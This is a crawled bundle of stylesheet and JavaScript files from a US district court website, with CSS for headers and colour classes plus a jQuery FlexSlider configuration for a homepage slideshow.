.borderheaderartcontest2023 {padding-top:24px;width:100%;max-width:100%;}
.borderheaderartcontest2023 h2:first-child {font-size:calc(24px + .05vw);font-family:opensans-regular, sans-serif; font-weight:600;color:white;background:#4475a1;width:100%;margin:0;padding-top:35px;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheaderartcontest2023 a {text-decoration:none;color:#b40504;font-size:24px;}
.borderheaderartcontest2023 a:hover {text-decoration:none;color:#28506a;font-size:24px;}
.borderheaderartcontest2023 a:active {text-decoration:none;color:#b40504;font-size:24px;font-weight:bold;}

.borderheaderartcontest2024 {-padding-top:24px;width:100%;max-width:100%;}
.borderheaderartcontest2024 h2:first-child {font-size:calc(24px + .05vw);font-family:opensans-regular, sans-serif; font-weight:600;color:black;background:white;width:100%;margin:0;padding-top:35px;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheaderartcontest2024 a {padding-left:7px;text-decoration:none;color:#ff1616;font-size:24px;}
.borderheaderartcontest2024 a:hover {padding-left:7px;text-decoration:none;color:#ffc119;font-size:24px;}
.borderheaderartcontest2024 a:active {padding-left:7px;text-decoration:none;color:#1112cf;font-size:24px;font-weight:bold;}

.borderheadercontest2025 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2025 h2:first-child {color:#fff;font-size:calc(24px);font-family:opensans-regular, sans-serif; font-weight:normal;background:#02518c;width:100%;margin:0;padding:15px;color:#fff;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2025 a {text-decoration:none;color:#a71f2d;font-size:24px;}
.borderheadercontest2025 a:hover {text-decoration:none;color:#02b7cc;font-size:24px;}
.borderheadercontest2025 a:active {text-decoration:none;color:#a71f2d;font-size:24px;font-weight:bold;}

#003ab8
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #dae6f0;padding:5px;}
.borderheaderblue h2:first-child {background:#dae6f0;margin:0;padding:15px;text-align:center;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2:first-child {background:#F2E6E6;margin:0;padding:15px;text-align:center;}

/* background colors */
.bgpurplegray {background:#8090b0;} /* background purple gray */
.bgorange {background:#c05810;} /* background  orange*/
.bgdarkgray {background:#405068;} /* background dark gray */
.bgblack {background:#000000;} /* background black */
.bggreen {background:#70a840;} /* background green  */
.bgblue {background:#2870b0;} /* background blue */
.bggray {background:#707070;} /* background gray */
/* makes font white for bg classes above */
.bgpurplegray, .bgblue, .bggray, .bggreen, .bgblack, .bgdarkgray, .bgorange  {color:#fff;font-size:1.1em;padding:10px;}
.bgpurplegray a, .bgblue a, .bggray a, .bggreen a, .bgblack a, .bgdarkgray a, .bgorange a {color:#fff;}
.bgpurplegray a:hover, .bgblue a:hover, .bggray a:hover, .bggreen a:hover, .bgblack a:hover, .bgdarkgray a:hover, .bgorange a:hover {color:#fff;}
.bgpurplegray td, .bgblue td, .bggray td, .bggreen td, .bgblack td, .bgdarkgray td, .bgorange td  {border:none;vertical-align:middle;}
.bgpurplegray tr, .bgblue tr, .bggray tr, .bggreen tr, .bgblack tr, .bgdarkgray tr, .bgorange tr  {line-height:10px;}
.bgpurplegray h2, .bgblue h2, .bggray h2, .bggreen h2, .bgblack h2, .bgdarkgray h2, .bgorange h2 {font-family:normal;text-align:center;color:#fff;font-weight:bold;}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_15.css?t8vce6
body_size: 404
content:
.node--webform table tr {background:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_21.css?t8vce6
body_size: 411
content:
	.highlight{
	color:red;
	font-weight:bold;
	}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_23.css?t8vce6
body_size: 420
content:
.shadow {
   box-shadow:         3px 3px 5px 6px #666;
}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_26.css?t8vce6
body_size: 628
content:
/*.columnlayout {
    float: left;
    width: 50%;
}*/

.columnlayout{@media (max-width:960px) {     
    .responsive {float:none;width:100%;} }


/* Clear floats after the columns */
.row:after {
    content: "";
    display: table;
    clear: both;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.flmd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8vce6
body_size: 2152
content:
(function ($) {

  Drupal.behaviors.us_courts_home_slider = {

    attach: function(context,settings) {
    
        $('.main-slider').flexslider({
          animation: "fade",              //String: Select your animation type, "fade"$
          slideDirection: "horizontal",   //String: Select the sliding direction, "hori$
          slideshow: true,                //Boolean: Animate slider automatically
          slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cyc$
          animationDuration: 600,         //Integer: Set the speed of animations, in mi$
          directionNav: false,            //Boolean: Create navigation for previous/next$
          controlNav: true,              //Boolean: Create navigation for paging contr$
          keyboardNav: true,              //Boolean: Allow slider navigating via keyboa$
          mousewheel: false,              //Boolean: Allow slider navigating via mousew$
          prevText: "Previous",           //String: Set the text for the "previous" dir$
          nextText: "Next",               //String: Set the text for the "next" directi$
          pausePlay: true,               //Boolean: Create pause/play dynamic element
          pauseText: 'Pause',             //String: Set the text for the "pause" pauseP$
          playText: 'Play',               //String: Set the text for the "play" pausePl$
          randomize: false,               //Boolean: Randomize slide order
          slideToStart: 0,                //Integer: The slide that the slider should s$
          animationLoop: true,            //Boolean: Should the animation loop? If fals$
          pauseOnAction: true,            //Boolean: Pause the slideshow when interacti$
          pauseOnHover: true
        });

    }
  };

})(jQuery);